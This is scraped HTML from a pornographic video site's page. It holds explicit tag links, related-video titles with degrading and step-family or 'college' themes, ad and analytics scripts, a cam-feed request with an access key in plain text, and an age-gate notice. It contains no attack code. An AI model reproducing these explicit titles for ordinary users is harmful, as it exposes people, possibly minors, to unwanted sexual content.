																											<a class="link" href="https://www.xtits.com/tags/t-hardcore/">t hardcore</a>
																											<a class="link" href="https://www.xtits.com/tags/getting-fucked-hard/">getting fucked hard</a>
																											<a class="link" href="https://www.xtits.com/tags/hard-core/">hard core</a>
																											<a class="link" href="https://www.xtits.com/tags/in-anal/">in anal</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-anal/">hot anal</a>
																											<a class="link" href="https://www.xtits.com/tags/hard-anal/">hard anal</a>
																											<a class="link" href="https://www.xtits.com/tags/--anal/">- anal</a>
																											<a class="link" href="https://www.xtits.com/tags/college-anal/">college anal</a>
																											<a class="link" href="https://www.xtits.com/tags/anal-hard/">anal hard</a>
																											<a class="link" href="https://www.xtits.com/tags/hard-anal-fuck/">hard anal fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-hard/">hot hard</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-anal-fuck/">hot anal fuck</a>
																									</div>
																																		<div class="row list-items">
													<p class="title-row list-items">Models:</p>
																											<a class="link" href="https://www.xtits.com/models/cecilia-de-lys/">Cecilia De Lys</a>
																											<a class="link" href="https://www.xtits.com/models/vanda-lust/">Vanda Lust</a>
																											<a class="link" href="https://www.xtits.com/models/david-perry/">David Perry</a>
																											<a class="link" href="https://www.xtits.com/models/tina/">Tina</a>
																									</div>
																																													<div class="row">
													<p class="title-row">Cup Size:</p>
																																																																																																																																																																																													</div>
																					</div>
										<div class="info-block" data-opened="share">
											<div class="form-holder">
												<form class="form">
													<div class="row">
														<p for="share_link" class="text">Link to this video:</p>
														<input type="text" class="input" id="share_link" class="textfield middle" value="https://www.xtits.com/videos/133516/college-cuties-getting-their-butts-fucked-vanda-lust-cecilia-de-lys-tina-hot-david-perry-vanda-lust-anal-hardcore/" readonly>
													</div>
													<div class="row">
														<p for="share_bb_code" class="text">BB code:</p>
														<input type="text" class="input" id="share_bb_code" class="textfield" value="[url=https://www.xtits.com/videos/133516/college-cuties-getting-their-butts-fucked-vanda-lust-cecilia-de-lys-tina-hot-david-perry-vanda-lust-anal-hardcore/]College Cuties Getting Their Butts Fucked Vanda Lust, Cecilia De Lys, Tina Hot, David Perry - Vanda lust ANal hardcore[/url]" readonly>
													</div>
												</form>
											</div>
										</div>
																					<div class="info-block" data-opened="report" >
												<div class="form-holder report-holder block-flagging">
													<form class="form" method="post">
														<div class="generic-error hidden"></div>
														<div class="success hidden">Thank you! We appreciate your help.</div>
														<div class="columns">
															<div class="block-radios">
																<div class="button-group">
																	<label class="label text">Report this video as</label>
																																			<div class="row">
																			<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
																			<label class="text label" for="flag_inappropriate_video">Inappropriate</label>
																		</div>
																																			<div class="row">
																			<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
																			<label class="text label" for="flag_error_video">Error (no video, no sound)</label>
																		</div>
																																			<div class="row">
																			<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
																			<label class="text label" for="flag_copyrighted_video">Copyrighted material</label>
																		</div>
																																			<div class="row">
																			<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
																			<label class="text label" for="flag_other_video">Other</label>
																		</div>
																																		
																</div>
															</div>
															<div class="block-textarea">
																<label for="flag_message" class="label text">Reason (optional)</label>
																<textarea id="flag_message" class="input textarea" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
															</div>
														</div>
														<div class="botton">
															<input type="hidden" name="action" value="flag"/>
															<input type="hidden" name="video_id" value="133516">
															<input type="submit" class="submit btn" value="Send">
														</div>
													</form>
												</div>
											</div>
																			</div>
								</div>
							</div>
											</div>
									</div>
				<div class="table"><div class="spot-holder"><div class="adv-title" style="width: 100%; text-align: right; font-size: small;">Advertisement</div>
<div class="spot"><script>banner('ntv1');</script></div>
<div class="spot"><script>banner('ntv2');</script></div>
<div class="spot"><script>banner('ntv3');</script></div></div></div> 
			</div>
		</div>
	</div>
		<div class="box comments-box">
	<div class="container">
				
			
<div class="headline">
	<div class="title-holder">
		<h2 class="title">
			Comments
		</h2>
	</div>
</div>

<div class="block-comments comment-holder" data-block-id="video_comments_video_comments">
	<div class="form-holder">
		<form class="" method="post">
			<a href="#add_comment" class="toggle-button hidden">Add comment</a>
			<div class="success hidden">
				Thank you!
			</div>
			<div class="generic-error hidden"></div>
			<div class="block-new-comment form">
				<div class="rows">
										<div class="row">
													<input type="text" id="comment_message" name="comment" class="input textfield" placeholder=""/>
							<div class="field-error down"></div>
											</div>
				</div>
				<div class="botton">
											<input type="hidden" name="action" value="add_comment"/>
													<input type="hidden" name="video_id" value="133516">
												<input type="submit" class="submit btn" value="Post now!">
									</div>
			</div>
		</form>
	</div>

	<div class="list-comments hidden">
	<div class="comment-block">
		<div class="comments" id="video_comments_video_comments_items">
					</div>
	</div>
	
					</div></div>	</div>
</div> 


		<div class="re-under-player" style="float: none; overflow: auto;">
                    <div id="ts_ad_native_m55s4"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
   NativeAd({
       element_id: "ts_ad_native_m55s4",
       spot: "883cff98b2b64be7b925edcb34e16f31",
       type: "text",
       cols: 1,
       rows: 1,
       title: "",
       titlePosition: "left",
       adsByPosition: "none",
       breakpoints: [
           {
               "cols": 1,
               "width": 12270
           }
       ],
       styles: {
           "label": {
               "background-color": "#3a68a1",
               "width": "99%",
"border": "2px solid #6b6b5c", 
           },
           "headlineLink": {
               "color": "#f5f8fa",
               "font-size": "18px",
               "font-weight": "600",
               "text-wrap": "nowrap",
               "overflow": "hidden",
               "text-overflow": "ellipsis",
               "text-align": "center",
              
           },
           "brandnameLink": {
               "display": "none",
               "color": "#e13d3d",
               "font-size": "15px"
           }
       }
   });
</script>

<!--<center><script>banner('native');</script></center>-->

<div align="center" style="max-width:100%; margin:0 auto;">

</div>
<script async
  src="//intimatediary.com/GuXAfBa3.js"
  data-subid1="%subid1%"
  data-subid2="%subid2%"
></script>
<div data-asg-ins data-spots="234358"></div>

</br>
<div align="center" style="max-width:800px; margin:0 auto;">
<script src="//adsxtits.pro/qzxQMQd.js" data-spots="394891" data-subid1="%subid1%" data-subid2="%subid2%"></script>
</div>
		</div>


		<div class="box related-videos" id="list_videos_related_videos">
	<div class="container">
		<div class="headline">
			<div class="sort-holder scrollable" id='scrollable'>
				<div class="sectionwrapper">
					<ul class="list-sort" id="list_videos_related_videos_filter_list">
													<li class="item"><span class="btn active">Related Videos</span></li>
						
																																																		<li class="item"><a class="btn" data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">More Videos with Cecilia De Lys and Vanda Lust</a></li>
													
											</ul>
				</div>
			</div>
		</div>

				






<div class="thumbs-holder" id="list_videos_related_videos_items">
							<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/127922/alura-jenson-step-mom-shows-him-the-right-way-alura-jenson/"                                      title="Alura Jenson - Step-Mom Shows Him The Right Way - Alura jenson"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/127000/127922/402x225/14.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 127922 });"                                      vthumb="https://www.xtits.com/get_file/5/84e7492073d2b259e97477eeb0113912/127000/127922/127922vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/127000/127922/402x225/14.jpg" 
                                                               alt="Alura Jenson - Step-Mom Shows Him The Right Way - Alura jenson" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="127922" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="127922" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							38:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Alura Jenson - Step-Mom Shows Him The Right Way - Alura jenson
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									823 523
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/4304/mature-katie-bares-boobs-to-tease-her-well-hung-man/"                                      title="Mature Katie bares boobs to tease her well-hung man"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/4000/4304/402x225/4.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 4304 });"                                      vthumb="https://www.xtits.com/get_file/3/17c0a3e46ef3f38eeb9c0d8045eaa124/4000/4304/4304vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/4000/4304/402x225/4.jpg" 
                                                               alt="Mature Katie bares boobs to tease her well-hung man" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="4304" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="4304" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:16
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Mature Katie bares boobs to tease her well-hung man
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 483 245
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											78%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/2212/austin-kincaid-gets-her-hands-and-lips-on-a-dick/"                                      title="Austin Kincaid gets her hands and lips on a dick"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/2000/2212/402x225/7.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 2212 });"                                      vthumb="https://www.xtits.com/get_file/3/5dfc01531ec74e0bc339d30dc08722b7/2000/2212/2212vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/2000/2212/402x225/7.jpg" 
                                                               alt="Austin Kincaid gets her hands and lips on a dick" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="2212" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="2212" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:58
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Austin Kincaid gets her hands and lips on a dick
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									19 204
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/202620/bbw-redhead-slut-assfucked-relentlessly/"                                      title="BBW Redhead Slut Assfucked Relentlessly"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/202000/202620/402x225/1.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 202620 });"                                      vthumb="https://www.xtits.com/get_file/7/f42024058a4c55c0378c8b852975987a/202000/202620/202620vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/202000/202620/402x225/1.jpg" 
                                                               alt="BBW Redhead Slut Assfucked Relentlessly" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202620" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202620" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							BBW Redhead Slut Assfucked Relentlessly
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									119 166
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											80%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/202612/big-boob-milf-banged-in-a-hotel/"                                      title="Big Boob MILF Banged In A Hotel"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/202000/202612/402x225/17.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 202612 });"                                      vthumb="https://www.xtits.com/get_file/7/41822706808aa77dbb994eb9953c53e3/202000/202612/202612vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/202000/202612/402x225/17.jpg" 
                                                               alt="Big Boob MILF Banged In A Hotel" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202612" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202612" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Boob MILF Banged In A Hotel
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									54 044
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											81%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/173260/desi-sisters-panty-uncut-2024-hindi-hot-short-couple-sex-film-pussy-licking-and-fingering/"                                      title="Desi Sisters Panty Uncut (2024) Hindi Hot Short Couple Sex Film - Pussy licking and fingering"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/173000/173260/402x225/13.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 173260 });"                                      vthumb="https://www.xtits.com/get_file/5/6d3da0dc6ab3c1fa6cb45b59ee96f89d/173000/173260/173260vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/173000/173260/402x225/13.jpg" 
                                                               alt="Desi Sisters Panty Uncut (2024) Hindi Hot Short Couple Sex Film - Pussy licking and fingering" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="173260" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="173260" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Desi Sisters Panty Uncut (2024) Hindi Hot Short Couple Sex Film - Pussy licking and fingering
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									24 123
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											92%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/150549/sperm-bank-hairy-nerdy-asian-girlfriend-in-sexy-glasses-amateur-hardcore/"                                      title="Sperm Bank! - Hairy nerdy Asian girlfriend in sexy glasses - amateur hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/150000/150549/402x225/15.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 150549 });"                                      vthumb="https://www.xtits.com/get_file/6/ea75171048957db9e4d61fd8a6c22121/150000/150549/150549vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/150000/150549/402x225/15.jpg" 
                                                               alt="Sperm Bank! - Hairy nerdy Asian girlfriend in sexy glasses - amateur hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="150549" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="150549" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sperm Bank! - Hairy nerdy Asian girlfriend in sexy glasses - amateur hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									311 727
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
								<a class="link"
                                       href="https://www.xtits.com/videos/137797/brunette-college-girl-fucked-in-her-dorm-by-2-guys-bleached-raw-ep-ii-homemade-video/"                                      title="Brunette College Girl Fucked In Her Dorm By 2 Guys - BLEACHED RAW Ep II Homemade Video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/137000/137797/402x225/18.jpg"
                                       onclick="gtag('event', 'click', {'event_category' : 'related-video', 'event_label': 137797 });"                                      vthumb="https://www.xtits.com/get_file/6/41bddc9c091cffe70336aa43efde7313/137000/137797/137797vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/137000/137797/402x225/18.jpg" 
                                                               alt="Brunette College Girl Fucked In Her Dorm By 2 Guys - BLEACHED RAW Ep II Homemade Video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="137797" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="137797" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:32
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Brunette College Girl Fucked In Her Dorm By 2 Guys - BLEACHED RAW Ep II Homemade Video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									461 436
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


		
								<div class="pagination" id="list_videos_related_videos_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:03">
								03
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:04">
								04
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:05">
								05
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:06">
								06
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:07">
								07
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:08">
								08
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:09">
								09
							</a>
						</li>
									
									<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:10">
							...
						</a>
					</li>
					<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:15723">
							15723
						</a>
					</li>
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-parameters="sort_by:last_time_view_date;from_video:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
		</div>
</div>

<div class="box" id="lj-container" style="margin-bottom: 20px;">
	<div class="headline">
		<div class="title-holder">
			<h1 class="title">Most Popular Girls Right Now</h1>
		</div>
	</div>
	<div class="thumbs-holder" id="lj-items">
	</div>
</div>

		<div class="spot-holder"><div class="spot"><script>banner('footer1');</script></div>
<div class="spot"><script>banner('footer2');</script></div>
<div class="spot"><script>banner('footer3');</script></div>
<div class="spot"><script>banner('footer4');</script></div></div> 
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.com/" class="logo-footer">
							<img src="https://i.xtits.com/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.com/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.com/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.com/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.com/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.com/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.com/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.com/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									
						<!--			<li class="item">
										<a href="https://www.xtits.com/parental-control/" class="link">
											Parental control
										</a>
									</li>
                                                -->
								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
                                                      <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>

<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JQ1QZ1ST1');
</script>


        <!-- Yandex.Metrika counter -->
        <script async type="text/javascript" >
           (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
           m[i].l=1*new Date();
           for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
           k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
           (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

           ym(94134834, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

	<script src="https://i.xtits.com/static/js/acess.js"></script>
	<script src="https://i.xtits.com/static/js/kvs.js"></script>
        <script src="https://i.xtits.com/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://i.xtits.com/static/js/custom.js?v=1769438915"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>



	


		<style>
            #age-overlay {
                visibility: hidden;
            }
            .age-overlay {
                margin: 0;
                padding: 0;
                background-size: cover;
                background-repeat: no-repeat;
                background-position: center;
                background-color: black;
                opacity: 0.97;
                height: 100vh;
                width: 100vw;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
                position: absolute;
                left: 0;
                top: 0;
                z-index: 100;
            }

            .age-overlay .age-warning {
                background-color: red;
                border-radius: 50%;
                width: 50px;
                height: 50px;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                vertical-align: middle;
                margin-bottom: 10px;
                font-size: 16px;
            }

            .age-overlay .modal-container {
                background-color: #343433;
                color: white;
                width: 100%;
                max-width: 600px;
                border-radius: 10px;
                overflow: hidden;
                box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            }

            .age-overlay .modal-header img {
                height: 40px;
            }

            .age-overlay .modal-content {
                padding: 20px;
                text-align: center;
            }

            .age-overlay .modal-title {
                float: none;
                font-size: 24px;
                margin-bottom: 20px;
                color: white;
                font-weight: bold;
            }

            .age-overlay .modal-text {
                font-size: 14px;
                margin-bottom: 20px;
                text-align: left;
                line-height: 1.5;
            }

            .age-overlay .button-primary {
                background-color:#ED1789;
                color: white;
                border: none;
                padding: 10px 40px;
                border-radius: 5px;
                cursor: pointer;
                font-size: 14px;
                margin-bottom: 10px;
            }
		</style>

		<div class="age-overlay" id="age-overlay">
			<div class="modal-container">
				<div class="modal-content">
					<div class="age-warning">18+</div>
					<h2 class="modal-title">xtits.com is for adults only!</h2>
					<div class="modal-text">
						<p style="margin-bottom: 10px;">You are about to enter a website that contains explicit adult content. Access is strictly
							limited to
							individuals who are 18 years or older, or the legal age required to view such material in
							your
							location—whichever is higher. By proceeding, you confirm that you will not allow any minors
							to
							access this website or its services.</p>
						<strong>Attention Parents:</strong>
						<p style="margin-bottom: 10px;">If you are a parent or guardian, it is your responsibility to ensure that age-restricted
							content
							remains inaccessible to minors. To help prevent exposure, we utilize the "Restricted To
							Adults"
							(RTA) label, which allows parental control tools to block access to this site.</p>
						<strong>Additional steps to safeguard your children include:</strong>
						<ul style="text-align: left; padding-left: 30px; list-style: auto; margin-bottom: 10px;">
							<li>Enabling parental controls in your operating system and web browsers.</li>
							<li>Activating Safe Search settings on search engines like Google, Bing, or Yahoo to filter
								out
								adult content.
							</li>
